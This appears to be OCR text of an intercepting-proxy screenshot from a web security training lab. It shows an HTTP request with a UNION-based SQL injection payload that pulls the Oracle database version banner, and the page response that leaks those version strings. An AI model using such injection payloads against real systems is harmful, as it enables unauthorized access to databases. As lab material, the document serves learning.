 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+banner,+NULL+FROM+v$version--
HTTP/2
2 Host: 0a82000e03ed820380ab089000bb00ff.web-security-academy.net
3 Cookie: session=grwRVStEba0njR9nlEt2tqLe6fTPmjJF
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a82000e03ed820380ab089000bb00ff.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
90 Get in touch, tell us what you need to
be wrapped, and we can give you an
estimate within 24 hours. Let your
funky originality extend to all areas
of your life. We love every project we
work on, so don&apos;t delay, give us
a call today.
</td>
91 </tr>
92 <tr>
93 <th>
NLSRTL Version 11.2.0.2.0 - Production
</th>
94 </tr>
95 <tr>
96 <th>
Oracle Database 11g Express Edition
Release 11.2.0.2.0 - 64bit Production
</th>
97 </tr>
98 <tr>
99 <th>
PL/SQL Release 11.2.0.2.0 - Production
</th>
100 </tr>
101 <tr>
102 <th>
Snow Delivered To Your Door
</th>
103 <td>
By Steam Train Direct From The North
Pole
104 We can deliver you the perfect